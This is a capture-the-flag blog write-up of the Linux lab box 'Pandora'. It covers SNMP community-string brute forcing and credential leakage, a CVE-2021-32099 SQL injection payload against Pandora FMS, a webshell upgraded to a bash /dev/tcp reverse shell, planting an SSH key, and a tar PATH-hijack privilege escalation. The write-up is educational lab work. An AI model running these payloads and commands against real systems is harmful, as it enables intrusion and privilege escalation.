Welcome back to the new CTF blog where we take on Pandora — a Linux CTF box. In this episode, we will focus on the leveraging weak SNMP configuration, Pandora FMS system unauthenticated RCE vulnerability and path overriding to pawn the box.
Initial Foothold
Our journey begins with a nmap scan to gather more insight about the Pandora box.
nmap 10.129.210.204 -sV -sC -oA pandora

The box surprisingly returned nothing of interest. A thorough check on the port 80 website also suggests that there are nothing to be tinkering with.
With nothing more to drill for TCP ports, I tried to scan UDP ports and uncover an open port 161 for the Simple Network Management Protocol (SNMP).
sudo nmap 10.129.210.204 -sU -sC -oA pandoraUDP
SNMP (Simple Network Management Protocol) is a network device management and monitoring protocol. Admins can use it to efficiently control their devices from a centralised system.
The issue with this box is that an older version of SNMP (v2c) is used with a weak community string (password). Authentication and security measures were introduced as enhancements in SNMP V3, however said box was still adapting an older version, allowing me to easily brute-force the community string and read the plain command issued by the admin.

sudo nmap 10.129.210.204 -sU -sC --script snmp-brute -p 161
Walking through those messages with the following command, a line of information came into my attention: STRING: "-c sleep 30; /bin/bash -c '/usr/bin/host_check -u daniel -p HotelBabylon23'"
snmpwalk -v2c -c public 10.129.210.204
I treid it on ssh and easily got access to a user Daniel. But he had no access to the user flag.
ssh daniel@10.129.210.204
With no clues how to proceed, I decide to peek and see how the website is configured. It is hosted on an apache server and from the sites-enabled file, I found another site hosted on the server in the file.
<VirtualHost localhost:80>
ServerAdmin admin@panda.htb
ServerName pandora.panda.htb
DocumentRoot /var/www/pandora
AssignUserID matt matt
<Directory /var/www/pandora>
AllowOverride All
</Directory>
ErrorLog /var/log/apache2/error.log
CustomLog /var/log/apache2/access.log combined
</VirtualHost>
The file suggests that the other site is only accessible from the server itself. It is not difficult to build a tunnel to it as I have ssh access.
ssh -L 443:0.0.0.0:80 daniel@10.129.210.204
From there I reached the pandora FMS system. It is a admin tool designed to monitor and manage IT infrastructure.
Having tried the default and daniel credential, I turn to the internet to search for vulnerability. I quickly found a git hub repo for # CVE-2021-32099 that provide unauthenticated rce to the server.
CVE-2021-32099 arise from a series of security issue. An enpoint on the service could be exploited to do SQL Injection, it allowed attackers to impersonate an admin and upload files onto the server.
' union select '1','2','id_usuario|s:5:"admin";' -- a

I used the github exploit to upload a webshell to the server and then upgraded it into a reverse shell using the following command:
bash+-c+"bash+-i+>%26+/dev/tcp/x.x.x.x/443+0>%261"
I then generated a new set of ssh key to add it as an authorised key on the box, giving me a fully functional terminal access.
ssh-keygen #my machine
#target machine
echo "the-public-key" > authorized_keys
ssh -i priv-key matt@10.129.210.204
With matt’s user access, I secured the user flag.
Privilege escalation
I tried to run sudo -l to see if there are any interesting program but without matt’s password, I wasn’t able to proceed with this route.
I then tried to search for applications that allow users to run as admin using another command and the pandora_backup file stood out for me:
find / -perm -4000 -ls 2>/dev/null

An attempt to open the file lead to some unreadable text.
To see what the program is actually doing, I tried and ran ltrace on the program with the following result.

As one can see, it ran a tar command on the application to initiate the backup as root. A possible exploit to this is through path overriding.
When Linux` search for an executable, it will start looking for it in the closest path first. As the backup program did not specify the exact path, I override the tar executable by a fake one to spawn a bash instance under root privileges:
export PATH=/home/matt:$PATH
echo "bash" > tar
chmod +x tar
/usr/bin/pandora_backup
And this gave me access to the final flag to clear the machine.
